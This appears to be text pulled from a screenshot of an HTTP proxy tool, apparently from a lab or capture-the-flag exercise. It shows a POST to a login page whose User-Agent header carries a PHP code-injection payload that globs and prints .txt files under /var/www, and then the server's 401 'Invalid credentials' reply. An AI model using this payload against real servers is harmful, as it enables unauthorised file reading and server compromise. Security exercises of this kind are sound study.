 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /auth/login.phpHTTP/1.1
2 Host: 31.97.187.222:44442
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: ?><?php foreach (glob("/var/www/*.txt")as $f){ echo file_get_contents($f)."\n";} ?>
5 Content-Length 25
6
7 username=konto&password=a
1 HTTP/1.1 401 Unauthorized
2 Date: Sat, 20 Sep 2025 11:11:10 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By PHP/8.2.29
5 Content-Length 119
6 Content-Type text/html; charset=UTF-8
7
8 <!doctype html><meta charset="utf-8">
9 <title>
Login Failed
</title>
10 <p>
Invalid credentials. <br>
<a href="/">
Back
</a>
</p>
11